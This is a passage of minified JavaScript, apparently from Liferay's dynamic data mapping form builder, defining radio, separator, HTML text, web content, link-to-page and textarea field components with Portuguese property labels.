getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
